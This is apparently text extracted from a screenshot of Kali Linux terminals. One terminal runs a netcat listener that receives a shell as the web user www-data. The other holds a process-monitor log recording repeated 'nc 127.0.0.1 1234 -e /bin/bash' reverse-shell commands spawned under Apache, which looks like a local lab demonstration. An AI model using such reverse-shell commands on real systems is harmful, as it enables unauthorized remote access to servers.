 root@kali: /tmp
root@kali: /tmp
root@kali: /tmp
root@kali: /va...
root@kali: /
root@kali: / 67x34
root@kali:/# nc -lvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 39532
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@kali: ~/Downloads 89x36
per-2.0 /usr/lib/x86_64-linux-gnu/xfce4/panel/plugins/libsystray.so 15 23068681 systray N
otification Area Area where notification icons appear
2020/01/14 18:09:10 CMD: UID=0    PID=1073   | /usr/lib/x86_64-linux-gnu/xfce4/panel/wrap
per-2.0 /usr/lib/x86_64-linux-gnu/xfce4/panel/plugins/libwhiskermenu.so 1 23068679 whiske
rmenu Whisker Menu Show a menu to easily access installed applications
2020/01/14 18:09:10 CMD: UID=0    PID=1068   | /usr/lib/upower/upowerd
2020/01/14 18:09:10 CMD: UID=0    PID=1065   | xfce4-panel
2020/01/14 18:09:10 CMD: UID=0    PID=1064   | xfsettingsd
2020/01/14 18:09:10 CMD: UID=0    PID=1051   | /usr/lib/gvfs/gvfsd
2020/01/14 18:09:10 CMD: UID=0    PID=1048   | xfwm4
2020/01/14 18:09:10 CMD: UID=0    PID=1046   | /usr/bin/gpg-agent --supervised
2020/01/14 18:09:10 CMD: UID=0    PID=1039   | /usr/lib/at-spi2-core/at-spi2-registryd --
use-gnome-session
2020/01/14 18:09:10 CMD: UID=0    PID=1034   | /usr/lib/x86_64-linux-gnu/xfce4/xfconf/xfc
onfd
2020/01/14 18:09:10 CMD: UID=0    PID=1030   | /usr/bin/dbus-daemon --config-file=/usr/sh
are/defaults/at-spi2/accessibility.conf --nofork --print-address 3
2020/01/14 18:09:10 CMD: UID=0    PID=1025   | /usr/lib/at-spi2-core/at-spi-bus-launcher
2020/01/14 18:09:10 CMD: UID=0    PID=1011   | /usr/bin/ssh-agent x-session-manager
2020/01/14 18:09:10 CMD: UID=0    PID=1010   | /usr/bin/VBoxClient --draganddrop
2020/01/14 18:09:10 CMD: UID=0    PID=1002   | /usr/bin/VBoxClient --draganddrop
2020/01/14 18:09:10 CMD: UID=0    PID=100    |
2020/01/14 18:09:10 CMD: UID=0    PID=10     |
2020/01/14 18:09:10 CMD: UID=0    PID=1      | /sbin/init splash
2020/01/14 18:09:11 CMD: UID=0    PID=50853  |
2020/01/14 18:09:18 CMD: UID=0    PID=50854  | nc -lvp 1234
2020/01/14 18:09:19 CMD: UID=33   PID=50856  | sh -c nc 127.0.0.1 1234 -e /bin/bash
2020/01/14 18:09:19 CMD: UID=33   PID=50857  | nc 127.0.0.1 1234 -e /bin/bash
2020/01/14 18:09:19 CMD: UID=33   PID=50859  | sh -c nc 127.0.0.1 1234 -e /bin/bash
2020/01/14 18:09:19 CMD: UID=33   PID=50860  |
2020/01/14 18:09:20 CMD: UID=33   PID=50866  | sh -c nc 127.0.0.1 1234 -e /bin/bash
2020/01/14 18:09:20 CMD: UID=33   PID=50867  | sh -c nc 127.0.0.1 1234 -e /bin/bash
2020/01/14 18:09:27 CMD: UID=33   PID=50874  | /usr/sbin/apache2 -k start
2020/01/14 18:09:27 CMD: UID=33   PID=50875  | nc 127.0.0.1 1234 -e /bin/bash
2020/01/14 18:09:29 CMD: UID=???  PID=50877  | ???